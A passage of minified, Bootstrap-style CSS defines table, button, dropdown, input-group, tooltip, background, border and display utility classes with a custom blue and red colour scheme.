.table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2b364b;border-color:#394863}.table .thead-light th{color:#3f485a;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#2b364b}.table-dark td,.table-dark th,.table-dark thead th{border-color:#394863}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}.table-responsive{margin-bottom:20px}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1199px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}@media (max-width:1839px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.25);box-shadow:0 0 0 .2rem rgba(2,69,160,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-primary:hover{color:#fff;background-color:#02357a;border-color:#012f6e}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0245a0;border-color:#0245a0}.btn-primary:not([disabled]):not(.disabled).active,.btn-primary:not([disabled]):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#012f6e;border-color:#012a61;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-secondary{color:#fff;background-color:#888;border-color:#888}.btn-secondary:hover{color:#fff;background-color:#757575;border-color:#6f6f6f}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#888;border-color:#888}.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6f6f6f;border-color:#686868;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success:not([disabled]):not(.disabled).active,.btn-success:not([disabled]):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info:not([disabled]):not(.disabled).active,.btn-info:not([disabled]):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning:not([disabled]):not(.disabled).active,.btn-warning:not([disabled]):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#111;background-color:#d39e00;border-color:#c69500;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#80302b;border-color:#80302b}.btn-danger:hover{color:#fff;background-color:#632521;border-color:#5a221e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#80302b;border-color:#80302b}.btn-danger:not([disabled]):not(.disabled).active,.btn-danger:not([disabled]):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#5a221e;border-color:#501e1b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled).active,.btn-light:not([disabled]):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#111;background-color:#dae0e5;border-color:#d3d9df;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#575050;border-color:#575050}.btn-dark:hover{color:#fff;background-color:#433e3e;border-color:#3c3838}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#575050;border-color:#575050}.btn-dark:not([disabled]):not(.disabled).active,.btn-dark:not([disabled]):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#3c3838;border-color:#363131;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-red2{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-red2:hover{color:#fff;background-color:#a2251c;border-color:#98221a}.btn-red2.focus,.btn-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-red2.disabled,.btn-red2:disabled{background-color:#c32c22;border-color:#c32c22}.btn-red2:not([disabled]):not(.disabled).active,.btn-red2:not([disabled]):not(.disabled):active,.show>.btn-red2.dropdown-toggle{color:#fff;background-color:#98221a;border-color:#8d2019;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-primary{color:#0245a0;background-color:transparent;background-image:none;border-color:#0245a0}.btn-outline-primary:hover{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0245a0;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled).active,.btn-outline-primary:not([disabled]):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0245a0;border-color:#0245a0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-secondary{color:#888;background-color:transparent;background-image:none;border-color:#888}.btn-outline-secondary:hover{color:#fff;background-color:#888;border-color:#888}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#888;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled).active,.btn-outline-secondary:not([disabled]):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#888;border-color:#888;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled).active,.btn-outline-success:not([disabled]):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled).active,.btn-outline-info:not([disabled]):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled).active,.btn-outline-warning:not([disabled]):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#80302b;background-color:transparent;background-image:none;border-color:#80302b}.btn-outline-danger:hover{color:#fff;background-color:#80302b;border-color:#80302b}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#80302b;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled).active,.btn-outline-danger:not([disabled]):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#80302b;border-color:#80302b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled).active,.btn-outline-light:not([disabled]):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#575050;background-color:transparent;background-image:none;border-color:#575050}.btn-outline-dark:hover{color:#fff;background-color:#575050;border-color:#575050}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#575050;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled).active,.btn-outline-dark:not([disabled]):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#575050;border-color:#575050;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-red2{color:#c32c22;background-color:transparent;background-image:none;border-color:#c32c22}.btn-outline-red2:hover{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-outline-red2.focus,.btn-outline-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-red2.disabled,.btn-outline-red2:disabled{color:#c32c22;background-color:transparent}.btn-outline-red2:not([disabled]):not(.disabled).active,.btn-outline-red2:not([disabled]):not(.disabled):active,.show>.btn-outline-red2.dropdown-toggle{color:#fff;background-color:#c32c22;border-color:#c32c22;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-link{font-weight:400;color:#0245a0}.btn-link,.btn-link:hover{background-color:transparent}.btn-link:hover{color:#012454;text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#888}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#2b364b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#2b364b;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#222a3b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0245a0}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#888;white-space:nowrap}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#3f485a;text-align:center;background-color:#e9ecef;border:1px solid #d0d5dc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn+.btn{margin-left:0}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn-group:first-child,.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.bs-tooltip-top .arrow:before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.bs-tooltip-bottom .arrow:before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.bs-tooltip-left .arrow:before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0245a0!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#012f6e!important}.bg-secondary{background-color:#888!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6f6f6f!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#80302b!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#5a221e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#575050!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#3c3838!important}.bg-red2{background-color:#c32c22!important}a.bg-red2:focus,a.bg-red2:hover{background-color:#98221a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0245a0!important}.border-secondary{border-color:#888!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#80302b!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#575050!important}.border-red2{border-color:#c32c22!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1840px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.f